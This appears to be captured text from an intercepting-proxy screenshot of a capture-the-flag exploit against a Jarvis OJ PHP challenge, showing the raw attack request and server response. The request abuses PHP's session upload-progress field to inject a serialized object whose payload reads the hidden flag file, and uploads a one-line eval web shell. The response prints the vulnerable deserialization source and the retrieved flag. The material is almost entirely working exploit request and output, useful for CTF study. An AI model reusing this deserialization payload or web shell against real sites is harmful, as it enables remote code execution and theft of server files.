 Go
Cancel
<
>
Target: http://web.jarvisoj.com:32784
?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/php_serialize/upload.php
Content-Type: multipart/form-data; boundary=---------------------------17529240238268
Content-Length: 490
Connection: close
Cookie: UM_distinctid=167a57291379-0c4fe668d8ff0d-4c312e7e-144000-167a5729139186;
PHPSESSID=3m4u5bpeohg5jt3ufl3n9fmhk7
Upgrade-Insecure-Requests: 1
-----------------------------17529240238268
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------17529240238268
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:89:\"var_dump(file_get_contents('/opt/lampp/htdocs/Here_1s_7he_fl4g
_buT_You_Cannot_see.php'));\";}"
Content-Type: application/octet-stream
<?php
echo "muma run";
eval($_POST[1]);
?>
-----------------------------17529240238268--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>string(59) "<?php
$flag="CTF{ }";
?>"
? < + > Type a search term 0 matches